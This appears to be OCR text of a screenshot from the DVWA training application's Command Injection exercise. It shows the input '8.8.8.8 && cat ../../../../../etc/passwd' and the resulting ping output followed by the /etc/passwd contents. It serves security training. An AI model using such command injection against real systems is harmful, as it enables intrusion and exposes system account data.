 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=17.647 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=8.698 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=10.582 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=14.921 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 8.698/12.962/17.647/3.523 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin